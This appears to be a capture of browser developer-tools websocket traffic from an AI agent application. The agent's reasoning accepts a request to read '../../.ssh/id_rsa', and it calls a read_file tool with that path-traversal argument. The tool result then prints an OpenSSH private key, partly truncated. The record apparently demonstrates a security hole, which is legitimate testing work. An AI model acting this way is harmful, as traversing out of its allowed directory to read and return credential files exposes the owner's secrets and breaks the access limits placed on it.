 0/1000
authorized_keys
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size Respo... Durati...
101 GET 192.168.1... /socket.io/?EIO=4&transport=websocket socket.io.js:... plain 161 B 0 B 527 ms 1 ms
Headers Cookies Request Response Timings Stack Trace
All Filter Messages
Data Time
42["thinking",{"content":"Okay, the user wants me to read the file \"../../.ssh/i... 22:03:03.408
42["tool_usage",{"tools":[{"name":"read_file","arguments":{"filepath":"../../.ss... 22:03:03.408
42["tool_result",{"toolName":"read_file","arguments":{"filepath":"../../.ssh/id_r... 22:03:03.409
2 22:03:30.398
Socket.IO Raw
type: 4
nsp: "/"
id: 2
data: [...]
0: "tool_result"
1: {...}
toolName: "read_file"
arguments: {...}
filepath: "../../.ssh/id_rsa"
result: "Contenido del archivo ../../.ssh/id_rsa:\n\n-----BEGIN OPENSSH PRIVATE KEY-----
\nb3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABDbI/gi6e\nGgb1lEbTer/
Ao4AAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQDowyjEsU0z\nKlNJkCLNmEbhUIsKRHUqNLs
5fvScG1VWGmpyVTyGY+lkM3aF9jy/8Ef2U6nNBzcKhu21kc\nMkV0OLFif5Jz1axbHMC+f3FdsMsoQ/KGVK/
WINDmbIGcNgLIfXpfKH5jalSNgi0HrnxcWJ\nh9Vckup/
+dS1tw7a3kuBvCbXcDDkx571Tp3J7I9NFZCvRefXcmWA8C1DzGFF3l6NPQhxCF\nQheK6PCQBkc2HPmMX8mjYB
bouu7vOrXVkB2J5otcA5NbPNhrT9xCYqV/0lsTHYycc3+kP1...
x7OiWDvcu4b\noXeXiv7FYDnC1oat8WkLugbJU2bZ3Avd1ZHLFGpWkg+I5bQQMpqGhZTO5XnkqVaihQPG8D\n3
Hdb4TSnwQOfPyZypYrI/WTs8ctu/CM9oTEHDUfnYq0W+CMFlZuHZrQa/
V13U7pzhZFq6O\nTHtOgMYPKojMBPFkwi3XxAJFtFZBt4/
WHB2chR6nwCFNGwkmhgUadmCsMT8umBnCiQfPET\nsW2/auSX5RT108OBiGkLDyPADF5iQHFOvKB/
OTtLNy+whM4E7s2YDW6zgrgQpsUZEibcUy\nFGXKjF6a3yko+wcYEgP/
SFpyalmaBeFAgHaTAvr9WvoC9XuOzVher3PY2OHyqWuQtD1UYX\n0k+EmRPr1JHASWi3qVEI390J6ebn9JtPlrfAG
0ystvUQMLnlzZBB1K82WUqydcaUeMvkV6\nZ8OUsxmV7zQQoEU5wzp9F5FqCQc=\n-----END OPENSSH
PRIVATE KEY-----\n"
iteration: 1
1 request 0 B / 161 B transferred Finish: 564 ms DOMContentLoaded: 339 ms load: 529 ms
8 messages 3.55 kB total, 208 B sent, 3.34 kB received 1.62 min